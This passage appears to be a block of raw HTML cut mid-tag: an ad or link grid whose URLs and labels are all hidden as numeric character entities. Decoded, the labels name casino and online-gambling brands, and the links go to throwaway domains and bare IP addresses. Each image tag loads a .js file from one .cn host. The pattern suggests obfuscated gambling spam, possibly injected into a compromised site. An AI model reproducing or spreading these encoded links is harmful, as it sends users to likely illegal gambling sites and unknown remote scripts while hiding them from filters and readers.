								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#56;&#55;&#97;&#101;&#53;&#100;&#54;&#53;&#101;&#97;&#49;&#99;&#102;&#51;&#53;&#50;&#100;&#57;&#101;&#56;&#55;&#97;&#54;&#101;&#101;&#52;&#53;&#53;&#102;&#48;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3973"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3440"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#98;&#53;&#52;&#97;&#50;&#98;&#53;&#51;&#57;&#97;&#52;&#53;&#97;&#54;&#57;&#98;&#102;&#51;&#52;&#56;&#48;&#48;&#48;&#54;&#48;&#51;&#101;&#54;&#100;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3649"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#100;&#55;&#52;&#57;&#51;&#56;&#100;&#100;&#54;&#101;&#52;&#54;&#53;&#53;&#57;&#57;&#48;&#53;&#51;&#51;&#57;&#98;&#98;&#102;&#48;&#54;&#55;&#98;&#100;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="2945"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#50;&#48;&#101;&#57;&#54;&#97;&#98;&#53;&#100;&#99;&#57;&#102;&#54;&#54;&#52;&#56;&#50;&#100;&#51;&#100;&#102;&#100;&#56;&#49;&#101;&#54;&#49;&#102;&#54;&#97;&#52;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3091"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#49;&#54;&#52;&#53;&#54;&#48;&#49;&#53;&#101;&#50;&#102;&#50;&#101;&#102;&#57;&#100;&#48;&#51;&#55;&#100;&#53;&#55;&#56;&#57;&#55;&#97;&#101;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3095"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#51;&#97;&#54;&#51;&#57;&#56;&#99;&#48;&#49;&#48;&#55;&#101;&#99;&#54;&#49;&#51;&#54;&#100;&#51;&#52;&#101;&#53;&#52;&#101;&#49;&#102;&#51;&#102;&#53;&#50;&#55;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3447"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#101;&#53;&#50;&#98;&#51;&#100;&#56;&#99;&#102;&#54;&#49;&#98;&#100;&#55;&#97;&#48;&#50;&#101;&#52;&#49;&#48;&#53;&#54;&#102;&#48;&#99;&#49;&#53;&#100;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3000"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#50;&#101;&#52;&#56;&#48;&#52;&#101;&#99;&#57;&#101;&#99;&#97;&#57;&#97;&#97;&#52;&#98;&#101;&#49;&#57;&#99;&#102;&#48;&#48;&#99;&#99;&#99;&#97;&#51;&#97;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3424"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3614"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#97;&#57;&#50;&#100;&#52;&#101;&#97;&#54;&#48;&#98;&#100;&#98;&#55;&#50;&#48;&#55;&#101;&#52;&#50;&#56;&#56;&#98;&#99;&#54;&#98;&#100;&#52;&#48;&#100;&#49;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#51;&#52;&#53;&#97;&#53;&#52;&#50;&#57;&#50;&#98;&#50;&#57;&#100;&#56;&#49;&#100;&#51;&#100;&#100;&#49;&#53;&#56;&#97;&#98;&#100;&#48;&#53;&#56;&#98;&#55;&#101;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3918"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3922"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3401"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#98;&#99;&#101;&#54;&#101;&#55;&#102;&#56;&#53;&#101;&#51;&#55;&#101;&#50;&#98;&#50;&#97;&#54;&#50;&#55;&#51;&#98;&#99;&#55;&#55;&#55;&#52;&#102;&#52;&#98;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="2967"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#101;&#100;&#53;&#51;&#100;&#97;&#54;&#52;&#99;&#55;&#50;&#98;&#56;&#100;&#99;&#100;&#54;&#98;&#97;&#97;&#53;&#98;&#97;&#102;&#54;&#98;&#99;&#49;&#49;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#100;&#52;&#49;&#57;&#53;&#99;&#101;&#102;&#48;&#53;&#101;&#48;&#54;&#100;&#99;&#100;&#49;&#55;&#54;&#51;&#53;&#99;&#54;&#50;&#50;&#48;&#53;&#57;&#53;&#55;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="2998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#50;&#97;&#52;&#55;&#49;&#100;&#48;&#102;&#57;&#99;&#97;&#48;&#53;&#48;&#49;&#54;&#50;&#102;&#53;&#101;&#48;&#50;&#49;&#51;&#98;&#99;&#99;&#51;&#50;&#52;&#56;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3567"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#98;&#98;&#98;&#98;&#57;&#97;&#99;&#56;&#52;&#100;&#102;&#49;&#100;&#55;&#55;&#98;&#54;&#56;&#57;&#53;&#51;&#97;&#56;&#99;&#48;&#100;&#101;&#102;&#53;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3657"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#52;&#50;&#55;&#102;&#48;&#99;&#56;&#101;&#53;&#53;&#52;&#49;&#54;&#98;&#100;&#57;&#55;&#99;&#50;&#51;&#101;&#57;&#100;&#50;&#52;&#54;&#49;&#52;&#49;&#56;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3756"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3767"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3822"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#100;&#51;&#55;&#99;&#56;&#97;&#99;&#97;&#56;&#48;&#57;&#55;&#98;&#56;&#50;&#98;&#56;&#51;&#52;&#99;&#57;&#48;&#56;&#99;&#51;&#52;&#51;&#51;&#54;&#100;&#49;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3858"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#56;&#97;&#101;&#57;&#101;&#50;&#54;&#102;&#100;&#100;&#102;&#99;&#101;&#51;&#48;&#50;&#52;&#101;&#99;&#101;&#102;&#102;&#53;&#51;&#52;&#55;&#99;&#51;&#52;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3862"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
